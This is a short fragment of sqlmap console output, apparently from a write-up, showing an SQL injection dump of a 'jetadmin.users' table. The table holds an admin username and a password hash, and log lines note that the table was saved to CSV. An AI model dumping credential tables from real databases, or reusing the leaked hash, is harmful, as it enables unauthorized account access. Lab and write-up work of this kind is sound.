 Table: users
[1 entry]
+----+------------------------------------------------------------------+----------+
| id | password                                                         | username |
+----+------------------------------------------------------------------+----------+
| 1  | 97114847aa12500d04c0ef3aa6ca1dfd8fca7f156eeb864ab9b0445b235d5084 | admin    |
+----+------------------------------------------------------------------+----------+
[16:01:47] [INFO] table 'jetadmin.users' dumped to CSV file '/root/.local/share/sqlmap/ou
dmin/users.csv'
[16:01:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
[*] ending @ 16:01:47 /2024-12-18/